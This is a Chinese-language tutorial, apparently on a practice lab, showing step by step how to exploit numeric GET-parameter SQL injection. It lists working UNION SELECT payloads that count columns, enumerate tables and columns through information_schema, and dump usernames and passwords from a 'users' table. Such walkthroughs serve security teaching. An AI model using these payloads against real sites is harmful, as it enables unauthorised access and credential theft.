目录

知识点:数字型get注入



1、在url中输入?id=1





2、判断注入点

3、判断目前表的字段数

4、判断回显位置

5、爆库名

6、爆表名

7、爆字段名,以users表为例

编辑8、爆值



知识点:数字型get注入

思路:

1、在url中输入?id=1



2、判断注入点

输入?id=1'

爆出数据库语句语法错误,说明这里存在数据库漏洞,后面加了注释符,还是爆出错误,说明不是单引号的错误,可以尝试一下是否为双引号

单引号和双引号都会报错,那可能是数字型注入



这里回显正常

使用and 1=2,数据没有回显出来,说明这里存在数字型注入





3、判断目前表的字段数

?id=1 and 1=1 order by 3--+ ,没有报错

?id=1 and 1=1 order by 4--+ 报错,说明当前表有3个字段



4、判断回显位置

?id=1 and 1=2 union select 1,2,3 --+



5、爆库名

?id=1 and 1=2 union select 1,2,database() --+



6、爆表名

?id=1 and 1=2 union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='security' --+

7、爆字段名,以users表为例

?id=1 and 1=2 union select 1,2,group_concat(column_name) from information_schema.columns where table_schema='security' and table_name='users'--+



8、爆值

8、爆值

?id=1 and 1=2 union select 1,2,concat_ws(',',id,username,password) from security.users limit 0,1--+

以此类推,就可以的得到这个数据库所有的值了

这篇文章就先写到这里了,欢迎批评指正